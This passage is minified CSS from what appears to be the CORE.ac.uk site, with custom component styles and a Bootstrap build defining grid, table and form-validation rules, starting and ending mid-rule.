(max-width:780px){.styles-link-wrapper-39nB-{justify-content:flex-start;width:100%;margin-left:0}}.styles-link-text-3_DU7{margin-right:4px;font-size:14px;font-style:normal;color:#8bc34a;letter-spacing:.035px;cursor:pointer;text-decoration-line:underline}.styles-documentation-sub-title-qcbUp,.styles-link-text-3_DU7{font-weight:400;line-height:24px}.styles-documentation-sub-title-qcbUp{display:flex;justify-content:center;font-size:16px;font-style:italic;color:#212121}.styles-enabled-3KXq6{color:#212121;background:#fae2d2}.styles-disabled-Z24-G{color:#bdbdbd;background:#f5f5f5}.styles-highlighted-2lPtb{color:#b75400}.styles-card-wrapper-3anVj{justify-content:center;margin-bottom:24px}.styles-card-wrapper-3anVj,.styles-text-alignment-2dBbU{display:flex;align-items:center}.styles-text-alignment-2dBbU{justify-content:flex-start;width:50%;height:40px;padding-left:24px;border-left:1px dashed #9e9e9e}.styles-img-wrapper-1OoMt{display:flex;justify-content:flex-end;width:45%;padding-right:24px}.styles-img-spread-20zvA{width:100%}.styles-text-2KxF_{font-size:16px;font-style:normal;font-weight:400;color:#000}.styles-badge-image-1MUjM{width:-moz-max-content;width:max-content;height:40px}.styles-badge-image-height-30IDN{height:90px}.styles-sub-border-3cEMh p{margin:0 0 24px}.styles-documentation-sub-title-qcbUp p{margin:8px 0}.styles-docs-title-2WIeq{padding:0 0 16px;font-size:22px;font-style:normal;font-weight:700;line-height:130%;color:#212121}.styles-tutorial-wrapper-3RYh3{display:flex;margin-left:32px;font-size:14px;font-style:normal;font-weight:400;line-height:24px;color:#8bc34a;letter-spacing:.035px;gap:4px}@media (max-width:876px){.styles-tutorial-wrapper-3RYh3{margin-left:8px}}@media (max-width:780px){.styles-tutorial-wrapper-3RYh3{width:100%;margin-top:16px;margin-left:0}}.styles-navigator-3rd0R,.styles-tutorial-wrapper-3RYh3{align-items:center;cursor:pointer}.styles-navigator-3rd0R{position:fixed;right:52px;bottom:52px;display:none;justify-content:center;width:48px;height:48px;background:#e0e0e0;border:1px solid #b75400;border-radius:2px}@media (max-width:768px){.styles-navigator-3rd0R{display:flex}}.styles-navigator-logo-3riFc{transform:rotate(-90deg)}.styles-sider-wrapper-23svF{width:350px;height:calc(100vh - 146px);margin-right:32px;overflow-y:scroll}@media (max-width:768px){.styles-sider-wrapper-23svF{width:100%;height:-moz-max-content;height:max-content;margin-bottom:16px;overflow-y:visible;overflow-y:initial}}.styles-sider-mullty-YCsf4{margin-bottom:0;background:#f5f5f5}.styles-sider-wrapper-23svF::-webkit-scrollbar{width:0}.styles-sider-wrapper-23svF::-webkit-scrollbar-thumb{background-color:transparent}.styles-sider-REoIr{width:100%;height:-moz-max-content;height:max-content;min-height:100%;background:#f5f5f5}.styles-sider-item-3S136{display:flex;justify-content:space-between;padding:10px 16px;font-size:16px;font-style:normal;font-weight:400;line-height:24px;color:#424242;cursor:pointer}@media (max-width:768px){.styles-sider-item-3S136{padding:16px;font-size:16px}}.styles-sider-item-link-3bySb,.styles-sider-item-link-3bySb:hover{color:inherit;text-decoration:none}.styles-active-item-Q39r_{color:#b75400;background:#e0e0e0}.styles-hidden-item-1_tzA{display:none}.styles-logo-34_HR{width:20px}.styles-placeholder-1L-aO{display:flex;align-items:center;padding-left:16px;margin-right:25px;margin-bottom:20px;font-size:20px;font-style:normal;font-weight:600;line-height:130%;color:#212121;letter-spacing:.035px}@media (max-width:768px){.styles-placeholder-1L-aO{font-size:16px}}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}
/*!
 * Bootstrap custom build for CORE.ac.uk
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#e08639;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#757575;--gray-dark:#424242;--primary:#b75400;--secondary:#757575;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f5f5f5;--dark:#424242;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--font-family-sans-serif:Roboto,-apple-system,BlinkMacSystemFont,"Segoe UI","Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#212121;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{text-decoration:none;background-color:transparent}a,a:hover{color:#b75400}a:hover{text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#757575;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(.focus-visible){outline:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:1.5rem;font-weight:700;line-height:1.2}.h1,h1{font-size:3.75rem}.h2,h2{font-size:3rem}.h3,h3{font-size:2.125rem}.h4,h4{font-size:1.75rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.5rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1.5rem;margin-bottom:1.5rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#28a745}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1.5rem;font-size:1.125rem}.blockquote-footer{display:block;font-size:80%;color:#424242}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #e0e0e0;border-radius:.25rem;box-shadow:0 1px 2px rgba(0,0,0,.075)}.figure{display:inline-block}.figure-img{margin-bottom:.75rem;line-height:1}.figure-caption{font-size:90%;color:#757575}code{font-size:87.5%;color:#424242;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212121;border-radius:.2rem;box-shadow:inset 0 -.1rem 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;box-shadow:none}pre{display:block;font-size:87.5%;color:#212121}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm{width:100%;padding-right:16px;padding-left:16px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container,.container-sm{max-width:540px}}@media(min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-16px;margin-left:-16px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto{position:relative;width:100%;padding-right:16px;padding-left:16px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}.table{width:100%;margin-bottom:1.5rem;color:#212121}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e0e0e0}.table thead th{vertical-align:bottom;border-bottom:2px solid #e0e0e0}.table tbody+tbody{border-top:2px solid #e0e0e0}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e0e0e0}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212121;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#ebcfb8}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#daa67a}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#e5c2a4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d8d8d8}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b7b7b7}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#cbcbcb}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fcfcfc}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fafafa}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#efefef}.table-dark,.table-dark>td,.table-dark>th{background-color:#cacaca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#9d9d9d}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#bdbdbd}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#424242;border-color:#555}.table .thead-light th{color:#616161;background-color:#eee;border-color:#e0e0e0}.table-dark{color:#fff;background-color:#424242}.table-dark td,.table-dark th,.table-dark thead th{border-color:#555}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media(max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media(max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media(max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#616161;background-color:#fff;background-clip:padding-box;border:1px solid #bdbdbd;border-radius:.25rem;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#616161;background-color:#fff;border-color:#ff9338;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 .2rem rgba(183,84,0,.25)}.form-control::-moz-placeholder{color:#757575;opacity:1}.form-control::placeholder{color:#757575;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#eee;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #616161}select.form-control:focus::-ms-value{color:#616161;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.125rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212121;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.125rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#757575}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{padding-right:calc(1.5em + .75rem)!important;border-color:#28a745;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{padding-right:calc(.75em + 2.3125rem)!important;border-color:#28a745;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23424242' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem 